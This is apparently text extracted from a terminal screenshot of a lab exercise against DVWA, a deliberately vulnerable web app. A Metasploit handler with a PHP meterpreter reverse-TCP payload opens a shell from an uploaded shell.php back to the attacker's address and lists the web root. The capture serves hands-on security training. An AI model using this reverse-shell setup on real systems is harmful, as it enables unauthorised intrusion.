 ouser@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.181.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.181.136:4444
[*] Sending stage (39927 bytes) to 192.168.181.165
[*] Meterpreter session 1 opened (192.168.181.136:4444 → 192.168.181.165:47738) at 2022-07-17 05:41:13 -0400
meterpreter > ls
Listing: /var/www/dvwa
Mode Size Type Last modified Name
100755/rwxr-xr-x 497 fil 2010-09-08 22:49:16 -0400 .htaccess
100644/rw-r--r-- 5066 fil 2010-06-06 20:55:14 -0400 CHANGELOG.txt
100644/rw-r--r-- 33107 fil 2010-03-16 01:56:22 -0400 COPYING.txt
100644/rw-r--r-- 4934 fil 2010-03-16 01:56:22 -0400 README.txt
100644/rw-r--r-- 2792 fil 2010-08-26 12:15:16 -0400 about.php
040755/rwxr-xr-x 4096 dir 2012-05-20 15:23:35 -0400 config
040755/rwxr-xr-x 4096 dir 2012-05-20 15:22:36 -0400 docs
040755/rwxr-xr-x 4096 dir 2012-05-20 15:22:36 -0400 dvwa
040755/rwxr-xr-x 4096 dir 2012-05-20 15:22:36 -0400 external
100644/rw-r--r-- 1406 fil 2010-09-06 11:59:42 -0400 favicon.ico
040755/rwxr-xr-x 4096 dir 2012-05-20 15:22:36 -0400 hackable
100644/rw-r--r-- 883 fil 2010-03-16 01:56:22 -0400 ids_log.php
100644/rw-r--r-- 1884 fil 2012-05-20 15:51:49 -0400 index.php
100644/rw-r--r-- 1761 fil 2010-03-16 01:56:22 -0400 instructions.php
100644/rw-r--r-- 2645 fil 2012-05-20 15:52:33 -0400 login.php
100644/rw-r--r-- 413 fil 2010-03-16 01:56:22 -0400 logout.php
100644/rw-r--r-- 148 fil 2009-07-05 16:31:50 -0400 php.ini
100644/rw-r--r-- 193 fil 2010-03-16 01:56:22 -0400 phpinfo.php
100644/rw-r--r-- 26 fil 2010-03-16 01:56:22 -0400 robots.txt
100644/rw-r--r-- 2738 fil 2010-03-16 01:56:22 -0400 security.php
100644/rw-r--r-- 1350 fil 2010-06-06 23:58:00 -0400 setup.php
100644/rw-r--r-- 1116 fil 2022-07-17 05:39:20 -0400 shell.php
040755/rwxr-xr-x 4096 dir 2012-05-20 15:22:36 -0400 vulnerabilities
meterpreter >